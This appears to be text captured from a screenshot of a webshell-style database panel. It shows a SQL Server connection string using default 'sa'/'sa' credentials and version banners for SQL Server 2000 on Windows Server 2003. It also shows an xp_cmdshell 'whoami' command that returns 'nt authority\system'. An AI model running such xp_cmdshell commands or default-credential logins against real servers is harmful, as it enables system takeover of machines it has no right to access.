 数据库 >>
ConnString : server=localhost;UID=sa;PWD=sa;database=Northwind;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system